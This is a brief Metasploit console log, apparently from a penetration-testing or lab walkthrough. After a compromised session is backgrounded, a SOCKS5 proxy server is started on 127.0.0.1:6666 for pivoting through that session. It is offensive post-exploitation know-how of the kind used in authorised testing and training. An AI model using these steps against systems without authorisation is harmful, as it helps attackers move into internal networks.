 [*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf5 auxiliary(server/socks5) > set srvport 6666
srvport => 6666
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks5 proxy server
msf5 auxiliary(server/socks5) > jobs
Jobs
====
Id  Name                          Payload  Payload opts
--  ----                          -------  ------------
0   Auxiliary: server/socks5
msf5 auxiliary(server/socks5) >